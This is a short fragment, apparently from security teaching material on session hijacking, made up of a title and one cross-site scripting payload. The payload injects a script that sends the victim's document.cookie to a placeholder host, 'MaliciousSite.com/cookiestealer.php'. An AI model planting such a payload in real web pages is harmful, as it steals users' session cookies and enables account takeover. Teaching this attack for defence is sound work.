 Session Hijacking
“><script>document.location.href=”
http://www.MaliciousSite.com/cookiestealer.php?
cookie=”+document.cookie </script>
 